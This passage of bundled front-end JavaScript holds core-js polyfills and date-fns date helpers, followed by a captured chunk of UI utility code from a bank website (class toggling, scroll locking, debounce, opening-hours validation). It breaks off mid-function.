// `Object.prototype.propertyIsEnumerable` method implementation
// https://tc39.es/ecma262/#sec-object.prototype.propertyisenumerable
exports.f = NASHORN_BUG ? function propertyIsEnumerable(V) {
  var descriptor = getOwnPropertyDescriptor(this, V);
  return !!descriptor && descriptor.enumerable;
} : $propertyIsEnumerable;


/***/ }),

/***/ 8814:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var fails = __webpack_require__(9039);
var globalThis = __webpack_require__(4576);

// babel-minify and Closure Compiler transpiles RegExp('(?<a>b)', 'g') -> /(?<a>b)/g and it causes SyntaxError
var $RegExp = globalThis.RegExp;

module.exports = fails(function () {
  var re = $RegExp('(?<a>b)', 'g');
  return re.exec('b').groups.a !== 'b' ||
    'b'.replace(re, '$<a>c') !== 'bc';
});


/***/ }),

/***/ 8981:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var requireObjectCoercible = __webpack_require__(7750);

var $Object = Object;

// `ToObject` abstract operation
// https://tc39.es/ecma262/#sec-toobject
module.exports = function (argument) {
  return $Object(requireObjectCoercible(argument));
};


/***/ }),

/***/ 9039:
/***/ ((module) => {

"use strict";

module.exports = function (exec) {
  try {
    return !!exec();
  } catch (error) {
    return true;
  }
};


/***/ }),

/***/ 9228:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

// TODO: Remove from `core-js@4` since it's moved to entry points
__webpack_require__(7495);
var call = __webpack_require__(9565);
var defineBuiltIn = __webpack_require__(6840);
var regexpExec = __webpack_require__(7323);
var fails = __webpack_require__(9039);
var wellKnownSymbol = __webpack_require__(8227);
var createNonEnumerableProperty = __webpack_require__(6699);

var SPECIES = wellKnownSymbol('species');
var RegExpPrototype = RegExp.prototype;

module.exports = function (KEY, exec, FORCED, SHAM) {
  var SYMBOL = wellKnownSymbol(KEY);

  var DELEGATES_TO_SYMBOL = !fails(function () {
    // String methods call symbol-named RegExp methods
    var O = {};
    O[SYMBOL] = function () { return 7; };
    return ''[KEY](O) !== 7;
  });

  var DELEGATES_TO_EXEC = DELEGATES_TO_SYMBOL && !fails(function () {
    // Symbol-named RegExp methods call .exec
    var execCalled = false;
    var re = /a/;

    if (KEY === 'split') {
      // We can't use real regex here since it causes deoptimization
      // and serious performance degradation in V8
      // https://github.com/zloirock/core-js/issues/306
      re = {};
      // RegExp[@@split] doesn't call the regex's exec method, but first creates
      // a new one. We need to return the patched regex when creating the new one.
      re.constructor = {};
      re.constructor[SPECIES] = function () { return re; };
      re.flags = '';
      re[SYMBOL] = /./[SYMBOL];
    }

    re.exec = function () {
      execCalled = true;
      return null;
    };

    re[SYMBOL]('');
    return !execCalled;
  });

  if (
    !DELEGATES_TO_SYMBOL ||
    !DELEGATES_TO_EXEC ||
    FORCED
  ) {
    var nativeRegExpMethod = /./[SYMBOL];
    var methods = exec(SYMBOL, ''[KEY], function (nativeMethod, regexp, str, arg2, forceStringMethod) {
      var $exec = regexp.exec;
      if ($exec === regexpExec || $exec === RegExpPrototype.exec) {
        if (DELEGATES_TO_SYMBOL && !forceStringMethod) {
          // The native String method already delegates to @@method (this
          // polyfilled function), leasing to infinite recursion.
          // We avoid it by directly calling the native @@method method.
          return { done: true, value: call(nativeRegExpMethod, regexp, str, arg2) };
        }
        return { done: true, value: call(nativeMethod, str, regexp, arg2) };
      }
      return { done: false };
    });

    defineBuiltIn(String.prototype, KEY, methods[0]);
    defineBuiltIn(RegExpPrototype, SYMBOL, methods[1]);
  }

  if (SHAM) createNonEnumerableProperty(RegExpPrototype[SYMBOL], 'sham', true);
};


/***/ }),

/***/ 9296:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

// in old WebKit versions, `element.classList` is not an instance of global `DOMTokenList`
var documentCreateElement = __webpack_require__(4055);

var classList = documentCreateElement('span').classList;
var DOMTokenListPrototype = classList && classList.constructor && classList.constructor.prototype;

module.exports = DOMTokenListPrototype === Object.prototype ? undefined : DOMTokenListPrototype;


/***/ }),

/***/ 9297:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var uncurryThis = __webpack_require__(9504);
var toObject = __webpack_require__(8981);

var hasOwnProperty = uncurryThis({}.hasOwnProperty);

// `HasOwnProperty` abstract operation
// https://tc39.es/ecma262/#sec-hasownproperty
// eslint-disable-next-line es/no-object-hasown -- safe
module.exports = Object.hasOwn || function hasOwn(it, key) {
  return hasOwnProperty(toObject(it), key);
};


/***/ }),

/***/ 9306:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var isCallable = __webpack_require__(4901);
var tryToString = __webpack_require__(6823);

var $TypeError = TypeError;

// `Assert: IsCallable(argument) is true`
module.exports = function (argument) {
  if (isCallable(argument)) return argument;
  throw new $TypeError(tryToString(argument) + ' is not a function');
};


/***/ }),

/***/ 9411:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ startOfUTCISOWeek)
/* harmony export */ });
/* harmony import */ var _toDate_index_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(123);
/* harmony import */ var _requiredArgs_index_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(551);


function startOfUTCISOWeek(dirtyDate) {
  (0,_requiredArgs_index_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)(1, arguments);
  var weekStartsOn = 1;
  var date = (0,_toDate_index_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(dirtyDate);
  var day = date.getUTCDay();
  var diff = (day < weekStartsOn ? 7 : 0) + day - weekStartsOn;
  date.setUTCDate(date.getUTCDate() - diff);
  date.setUTCHours(0, 0, 0, 0);
  return date;
}

/***/ }),

/***/ 9433:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var globalThis = __webpack_require__(4576);

// eslint-disable-next-line es/no-object-defineproperty -- safe
var defineProperty = Object.defineProperty;

module.exports = function (key, value) {
  try {
    defineProperty(globalThis, key, { value: value, configurable: true, writable: true });
  } catch (error) {
    globalThis[key] = value;
  } return value;
};


/***/ }),

/***/ 9504:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var NATIVE_BIND = __webpack_require__(616);

var FunctionPrototype = Function.prototype;
var call = FunctionPrototype.call;
// eslint-disable-next-line es/no-function-prototype-bind -- safe
var uncurryThisWithBind = NATIVE_BIND && FunctionPrototype.bind.bind(call, call);

module.exports = NATIVE_BIND ? uncurryThisWithBind : function (fn) {
  return function () {
    return call.apply(fn, arguments);
  };
};


/***/ }),

/***/ 9519:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var globalThis = __webpack_require__(4576);
var userAgent = __webpack_require__(2839);

var process = globalThis.process;
var Deno = globalThis.Deno;
var versions = process && process.versions || Deno && Deno.version;
var v8 = versions && versions.v8;
var match, version;

if (v8) {
  match = v8.split('.');
  // in old Chrome, versions of V8 isn't V8 = Chrome / 10
  // but their correct versions are not interesting for us
  version = match[0] > 0 && match[0] < 4 ? 1 : +(match[0] + match[1]);
}

// BrowserFS NodeJS `process` polyfill incorrectly set `.v8` to `0.0`
// so check `userAgent` even if `.v8` exists, but 0
if (!version && userAgent) {
  match = userAgent.match(/Edge\/(\d+)/);
  if (!match || match[1] >= 74) {
    match = userAgent.match(/Chrome\/(\d+)/);
    if (match) version = +match[1];
  }
}

module.exports = version;


/***/ }),

/***/ 9539:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var call = __webpack_require__(9565);
var anObject = __webpack_require__(8551);
var getMethod = __webpack_require__(5966);

module.exports = function (iterator, kind, value) {
  var innerResult, innerError;
  anObject(iterator);
  try {
    innerResult = getMethod(iterator, 'return');
    if (!innerResult) {
      if (kind === 'throw') throw value;
      return value;
    }
    innerResult = call(innerResult, iterator);
  } catch (error) {
    innerError = true;
    innerResult = error;
  }
  if (kind === 'throw') throw value;
  if (innerError) throw innerResult;
  anObject(innerResult);
  return value;
};


/***/ }),

/***/ 9565:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var NATIVE_BIND = __webpack_require__(616);

var call = Function.prototype.call;
// eslint-disable-next-line es/no-function-prototype-bind -- safe
module.exports = NATIVE_BIND ? call.bind(call) : function () {
  return call.apply(call, arguments);
};


/***/ }),

/***/ 9617:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var toIndexedObject = __webpack_require__(5397);
var toAbsoluteIndex = __webpack_require__(5610);
var lengthOfArrayLike = __webpack_require__(6198);

// `Array.prototype.{ indexOf, includes }` methods implementation
var createMethod = function (IS_INCLUDES) {
  return function ($this, el, fromIndex) {
    var O = toIndexedObject($this);
    var length = lengthOfArrayLike(O);
    if (length === 0) return !IS_INCLUDES && -1;
    var index = toAbsoluteIndex(fromIndex, length);
    var value;
    // Array#includes uses SameValueZero equality algorithm
    // eslint-disable-next-line no-self-compare -- NaN check
    if (IS_INCLUDES && el !== el) while (length > index) {
      value = O[index++];
      // eslint-disable-next-line no-self-compare -- NaN check
      if (value !== value) return true;
    // Array#indexOf ignores holes, Array#includes - not
    } else for (;length > index; index++) {
      if ((IS_INCLUDES || index in O) && O[index] === el) return IS_INCLUDES || index || 0;
    } return !IS_INCLUDES && -1;
  };
};

module.exports = {
  // `Array.prototype.includes` method
  // https://tc39.es/ecma262/#sec-array.prototype.includes
  includes: createMethod(true),
  // `Array.prototype.indexOf` method
  // https://tc39.es/ecma262/#sec-array.prototype.indexof
  indexOf: createMethod(false)
};


/***/ }),

/***/ 9742:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ startOfUTCWeek)
/* harmony export */ });
/* harmony import */ var _toDate_index_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(123);
/* harmony import */ var _requiredArgs_index_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(551);
/* harmony import */ var _toInteger_index_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(4188);
/* harmony import */ var _defaultOptions_index_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(1858);




function startOfUTCWeek(dirtyDate, options) {
  var _ref, _ref2, _ref3, _options$weekStartsOn, _options$locale, _options$locale$optio, _defaultOptions$local, _defaultOptions$local2;
  (0,_requiredArgs_index_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)(1, arguments);
  var defaultOptions = (0,_defaultOptions_index_js__WEBPACK_IMPORTED_MODULE_1__/* .getDefaultOptions */ .q)();
  var weekStartsOn = (0,_toInteger_index_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)((_ref = (_ref2 = (_ref3 = (_options$weekStartsOn = options === null || options === void 0 ? void 0 : options.weekStartsOn) !== null && _options$weekStartsOn !== void 0 ? _options$weekStartsOn : options === null || options === void 0 ? void 0 : (_options$locale = options.locale) === null || _options$locale === void 0 ? void 0 : (_options$locale$optio = _options$locale.options) === null || _options$locale$optio === void 0 ? void 0 : _options$locale$optio.weekStartsOn) !== null && _ref3 !== void 0 ? _ref3 : defaultOptions.weekStartsOn) !== null && _ref2 !== void 0 ? _ref2 : (_defaultOptions$local = defaultOptions.locale) === null || _defaultOptions$local === void 0 ? void 0 : (_defaultOptions$local2 = _defaultOptions$local.options) === null || _defaultOptions$local2 === void 0 ? void 0 : _defaultOptions$local2.weekStartsOn) !== null && _ref !== void 0 ? _ref : 0);

  // Test if weekStartsOn is between 0 and 6 _and_ is not NaN
  if (!(weekStartsOn >= 0 && weekStartsOn <= 6)) {
    throw new RangeError('weekStartsOn must be between 0 and 6 inclusively');
  }
  var date = (0,_toDate_index_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A)(dirtyDate);
  var day = date.getUTCDay();
  var diff = (day < weekStartsOn ? 7 : 0) + day - weekStartsOn;
  date.setUTCDate(date.getUTCDate() - diff);
  date.setUTCHours(0, 0, 0, 0);
  return date;
}

/***/ }),

/***/ 9768:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ isValid)
});

// EXTERNAL MODULE: ./node_modules/@babel/runtime/helpers/esm/typeof.js
var esm_typeof = __webpack_require__(2284);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/requiredArgs/index.js
var requiredArgs = __webpack_require__(551);
;// ./node_modules/date-fns/esm/isDate/index.js


/**
 * @name isDate
 * @category Common Helpers
 * @summary Is the given value a date?
 *
 * @description
 * Returns true if the given value is an instance of Date. The function works for dates transferred across iframes.
 *
 * @param {*} value - the value to check
 * @returns {boolean} true if the given value is a date
 * @throws {TypeError} 1 arguments required
 *
 * @example
 * // For a valid date:
 * const result = isDate(new Date())
 * //=> true
 *
 * @example
 * // For an invalid date:
 * const result = isDate(new Date(NaN))
 * //=> true
 *
 * @example
 * // For some value:
 * const result = isDate('2014-02-31')
 * //=> false
 *
 * @example
 * // For an object:
 * const result = isDate({})
 * //=> false
 */
function isDate(value) {
  (0,requiredArgs/* default */.A)(1, arguments);
  return value instanceof Date || (0,esm_typeof/* default */.A)(value) === 'object' && Object.prototype.toString.call(value) === '[object Date]';
}
// EXTERNAL MODULE: ./node_modules/date-fns/esm/toDate/index.js
var toDate = __webpack_require__(123);
;// ./node_modules/date-fns/esm/isValid/index.js



/**
 * @name isValid
 * @category Common Helpers
 * @summary Is the given date valid?
 *
 * @description
 * Returns false if argument is Invalid Date and true otherwise.
 * Argument is converted to Date using `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
 * Invalid Date is a Date, whose time value is NaN.
 *
 * Time value of Date: http://es5.github.io/#x15.9.1.1
 *
 * @param {*} date - the date to check
 * @returns {Boolean} the date is valid
 * @throws {TypeError} 1 argument required
 *
 * @example
 * // For the valid date:
 * const result = isValid(new Date(2014, 1, 31))
 * //=> true
 *
 * @example
 * // For the value, convertable into a date:
 * const result = isValid(1393804800000)
 * //=> true
 *
 * @example
 * // For the invalid date:
 * const result = isValid(new Date(''))
 * //=> false
 */
function isValid(dirtyDate) {
  (0,requiredArgs/* default */.A)(1, arguments);
  if (!isDate(dirtyDate) && typeof dirtyDate !== 'number') {
    return false;
  }
  var date = (0,toDate/* default */.A)(dirtyDate);
  return !isNaN(Number(date));
}

/***/ }),

/***/ 9978:
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var $ = __webpack_require__(6518);
var call = __webpack_require__(9565);
var uncurryThis = __webpack_require__(9504);
var requireObjectCoercible = __webpack_require__(7750);
var isCallable = __webpack_require__(4901);
var isObject = __webpack_require__(34);
var isRegExp = __webpack_require__(788);
var toString = __webpack_require__(655);
var getMethod = __webpack_require__(5966);
var getRegExpFlags = __webpack_require__(1034);
var getSubstitution = __webpack_require__(2478);
var wellKnownSymbol = __webpack_require__(8227);
var IS_PURE = __webpack_require__(6395);

var REPLACE = wellKnownSymbol('replace');
var $TypeError = TypeError;
var indexOf = uncurryThis(''.indexOf);
var replace = uncurryThis(''.replace);
var stringSlice = uncurryThis(''.slice);
var max = Math.max;

// `String.prototype.replaceAll` method
// https://tc39.es/ecma262/#sec-string.prototype.replaceall
$({ target: 'String', proto: true }, {
  replaceAll: function replaceAll(searchValue, replaceValue) {
    var O = requireObjectCoercible(this);
    var IS_REG_EXP, flags, replacer, string, searchString, functionalReplace, searchLength, advanceBy, position, replacement;
    var endOfLastMatch = 0;
    var result = '';
    if (isObject(searchValue)) {
      IS_REG_EXP = isRegExp(searchValue);
      if (IS_REG_EXP) {
        flags = toString(requireObjectCoercible(getRegExpFlags(searchValue)));
        if (!~indexOf(flags, 'g')) throw new $TypeError('`.replaceAll` does not allow non-global regexes');
      }
      replacer = getMethod(searchValue, REPLACE);
      if (replacer) return call(replacer, searchValue, O, replaceValue);
      if (IS_PURE && IS_REG_EXP) return replace(toString(O), searchValue, replaceValue);
    }
    string = toString(O);
    searchString = toString(searchValue);
    functionalReplace = isCallable(replaceValue);
    if (!functionalReplace) replaceValue = toString(replaceValue);
    searchLength = searchString.length;
    advanceBy = max(1, searchLength);
    position = indexOf(string, searchString);
    while (position !== -1) {
      replacement = functionalReplace
        ? toString(replaceValue(searchString, position, string))
        : getSubstitution(searchString, string, position, [], undefined, replaceValue);
      result += stringSlice(string, endOfLastMatch, position) + replacement;
      endOfLastMatch = position + searchLength;
      position = position + advanceBy > string.length ? -1 : indexOf(string, searchString, position + advanceBy);
    }
    if (endOfLastMatch < string.length) {
      result += stringSlice(string, endOfLastMatch);
    }
    return result;
  }
});


/***/ })

}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/js/chunks/treeshaking.lc-1767794738464-lc.min.js
body_size: 14089
content:
"use strict";
(globalThis["webpackChunkWWWB"] = globalThis["webpackChunkWWWB"] || []).push([[6793],{

/***/ 50:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Y: () => (/* binding */ encodeQueryStringParams)
/* harmony export */ });
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7495);
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(5440);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1__);


function encodeQueryStringParams(params) {
  if (params) {
    let encodedParams = encodeURIComponent(params);
    encodedParams = encodedParams.replace(/'/g, '%27');
    encodedParams = encodedParams.replace(/’/g, '%27');
    return encodedParams;
  }
  return '';
}

/***/ }),

/***/ 167:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   p: () => (/* binding */ toggleClass)
/* harmony export */ });
/* harmony import */ var _addClass__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(1378);
/* harmony import */ var _hasClass__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(4235);
/* harmony import */ var _removeClass__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(7067);



function toggleClass(el, className) {
  if ((0,_hasClass__WEBPACK_IMPORTED_MODULE_0__/* .hasClass */ .n)(el, className)) {
    (0,_removeClass__WEBPACK_IMPORTED_MODULE_1__/* .removeClass */ .v)(el, className);
  } else {
    (0,_addClass__WEBPACK_IMPORTED_MODULE_2__/* .addClass */ .i)(el, className);
  }
}

/***/ }),

/***/ 568:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   E: () => (/* binding */ getTranslatedBankName)
/* harmony export */ });
function getTranslatedBankName(bankInformation) {
  const language = bankInformation.defaultLanguage.isoCode;
  const bankNameInformation = bankInformation.bankTranslations.find(info => info.language.isoCode === language);
  return bankNameInformation.name;
}

/***/ }),

/***/ 895:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   v: () => (/* binding */ removeVisualFocus)
/* harmony export */ });
/* harmony import */ var _removeClass__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7067);

function removeVisualFocus() {
  let focusEl = document.querySelector('.hasFocus');
  if (focusEl) {
    (0,_removeClass__WEBPACK_IMPORTED_MODULE_0__/* .removeClass */ .v)(focusEl, 'hasFocus');
  } else {
    setTimeout(() => {
      focusEl = document.querySelector('.hasFocus');
      if (focusEl) {
        (0,_removeClass__WEBPACK_IMPORTED_MODULE_0__/* .removeClass */ .v)(focusEl, 'hasFocus');
      }
    });
  }
}

/***/ }),

/***/ 1309:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   n: () => (/* binding */ lockScroll)
/* harmony export */ });
/* harmony import */ var _addClass__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(1378);
/* harmony import */ var _preventDefault__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(2840);



/**
 * Locks the scroll on the page.
 * Note setting force to false will make this work in iOS, but the scroll event on any element will also be prevented.
 */
function lockScroll() {
  let force = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
  let avoidRemoveInResize = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
  (0,_addClass__WEBPACK_IMPORTED_MODULE_0__/* .addClass */ .i)(document.documentElement, 'noscroll');
  if (avoidRemoveInResize) {
    (0,_addClass__WEBPACK_IMPORTED_MODULE_0__/* .addClass */ .i)(document.documentElement, 'noscroll--forced');
  }
  if (force) {
    document.addEventListener('touchmove', _preventDefault__WEBPACK_IMPORTED_MODULE_1__/* .preventDefault */ .w);
  }
}

/***/ }),

/***/ 1378:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   i: () => (/* binding */ addClass)
/* harmony export */ });
function addClass(el, className) {
  if (!el || !el.classList) {
    return;
  }
  el.classList.add(className);
}

/***/ }),

/***/ 1680:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   B3: () => (/* binding */ DATA_CLOSE_LABEL),
/* harmony export */   Dd: () => (/* binding */ DATA_MODE),
/* harmony export */   Mk: () => (/* binding */ B_FOCUSABLE),
/* harmony export */   N8: () => (/* binding */ DATA_FOR),
/* harmony export */   _n: () => (/* binding */ IS_HIDDEN),
/* harmony export */   d8: () => (/* binding */ ARIA_HIDDEN),
/* harmony export */   eT: () => (/* binding */ DATA_I18N),
/* harmony export */   h9: () => (/* binding */ ARIA_CONTROLS),
/* harmony export */   hG: () => (/* binding */ DATA_TEXT),
/* harmony export */   iy: () => (/* binding */ ARIA_EXPANDED),
/* harmony export */   ot: () => (/* binding */ ARIA_LABELED_BY),
/* harmony export */   tZ: () => (/* binding */ VISUALLY_HIDDEN),
/* harmony export */   xi: () => (/* binding */ IS_INVISIBLE),
/* harmony export */   zw: () => (/* binding */ TAB_INDEX)
/* harmony export */ });
/* unused harmony export B_NOSCROLL */
// Body classes:
const B_NOSCROLL = 'noscroll';
const B_FOCUSABLE = 'focusable';

// i18n attribute:
const DATA_I18N = 'data-i18n';

// aem mode:
const DATA_MODE = 'data-mode';

// Aria-stuff:
const ARIA_EXPANDED = 'aria-expanded';
const ARIA_CONTROLS = 'aria-controls';
const ARIA_HIDDEN = 'aria-hidden';
const ARIA_LABELED_BY = 'aria-labelledby';
const TAB_INDEX = 'tabindex';

// Screen readers:
const VISUALLY_HIDDEN = 'is-visuallyHidden';
const IS_HIDDEN = 'is-hidden';
const IS_INVISIBLE = 'is-actively-invisible';

// Info Box attributes:
const DATA_FOR = 'data-for';
const DATA_TEXT = 'data-text';
const DATA_CLOSE_LABEL = 'data-close-label';

/***/ }),

/***/ 1682:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   m: () => (/* binding */ includes)
/* harmony export */ });
function includes(array, element) {
  return array.indexOf(element) >= 0;
}

/***/ }),

/***/ 1812:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   s: () => (/* binding */ debounce)
/* harmony export */ });
/**
 * Used typically for eventListeners, it prevents executing the function (scaling up logic calculations) when there are
 * too many calls per second (> given ms)
 *
 * @param {Function} func Function to perform at the end of the waiting period
 * @param {Number} wait Specify the miliseconds to wait until the function has to be triggered
 * @param {Boolean} isImmediate Trigger the callback at the beggining and no more until there is a 'wait' time passed without calls.
 * @returns {Function}
 *
 * Explanation with examples:
 * Calls from a given entry func during a 'wait' period
 * ____*_*_*_*_*_*_*_*_*_*_*_*_*_*_*____
 * Debounced
 * ____________________________________*____
 * Debounced and is Immediate
 * ____*____________________________________
 */
function debounce(func, wait) {
  let isImmediate = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
  let timeout;
  return () => {
    const context = this;
    // eslint-disable-next-line prefer-rest-params
    const args = arguments;
    const shouldCallNow = isImmediate && !timeout;

    // this function is async and is running independently of the'debounce' function
    const delayedFunc = () => {
      timeout = null;
      if (!isImmediate) {
        func.apply(context, args);
      }
    };
    clearTimeout(timeout);
    timeout = setTimeout(delayedFunc, wait);
    if (shouldCallNow) {
      func.apply(context, args);
    }
  };
}

/***/ }),

/***/ 1892:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   S: () => (/* binding */ removeSpecialCharacters)
/* harmony export */ });
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7495);
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(5440);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var core_js_modules_esnext_string_replace_all_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(2041);
/* harmony import */ var core_js_modules_esnext_string_replace_all_js__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_esnext_string_replace_all_js__WEBPACK_IMPORTED_MODULE_2__);



function removeSpecialCharacters(str) {
  const restoredEmailDots = str.replaceAll('B', '.');
  const restoredEmailAt = restoredEmailDots.replace('T', '@');
  return restoredEmailAt;
}

/***/ }),

/***/ 1898:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   G: () => (/* binding */ onScrollEndEvent)
/* harmony export */ });
function onScrollEndEvent(element, callback) {
  let once = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
  if ('onscrollend' in window) {
    element.addEventListener('scrollend', callback, {
      once
    });
  } else {
    element.addEventListener('scroll', () => {
      clearTimeout(window.scrollEndTimer);
      window.scrollEndTimer = setTimeout(callback, 100);
    }, {
      once
    });
  }
}

/***/ }),

/***/ 1955:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   H8: () => (/* binding */ checkIfValidProperty),
/* harmony export */   Tv: () => (/* binding */ createHTMLBlock),
/* harmony export */   dj: () => (/* binding */ getNextSaturdayFormatted),
/* harmony export */   iL: () => (/* binding */ validStateCheck),
/* harmony export */   rc: () => (/* binding */ validateSOHData),
/* harmony export */   tx: () => (/* binding */ findBranchId)
/* harmony export */ });
/* unused harmony export clearOpeningHoursBlock */
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7495);
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(5440);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var _constructElement__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(2336);
/* harmony import */ var _date_utils__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(3036);




function checkIfValidProperty(item, property) {
  var _item$state;
  return ((_item$state = item.state) === null || _item$state === void 0 ? void 0 : _item$state.hasOwnProperty(property)) && item.state[property] !== null && item.state[property] !== 'null';
}
function validStateCheck(data) {
  const hasValidDataLength = data && Array.isArray(data) && data.length > 0;
  if (!hasValidDataLength) {
    return false;
  }
  return data.some(item => {
    const hasValidOperational = checkIfValidProperty(item, 'operational');
    const hasValidUntil = checkIfValidProperty(item, 'until');
    return hasValidOperational && hasValidUntil;
  });
}
function validateSOHData(data) {
  const type = data.openingTimeType;
  const from = data.fromDate;
  const to = data.toDate;
  const nextOcc = data.nextOccurrence;
  if (!from && !to && !nextOcc) {
    return false;
  }
  if (!type) {
    return false;
  }
  return data;
}
function findBranchId(item, branchId) {
  const branchUuid = item ? item.getAttribute(branchId) : null;
  return branchUuid;
}
function clearOpeningHoursBlock(openHours, targetItem) {
  let detailsContainer = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  let detailsBlock;
  if (detailsContainer !== '') {
    detailsBlock = targetItem.querySelector(detailsContainer);
  }
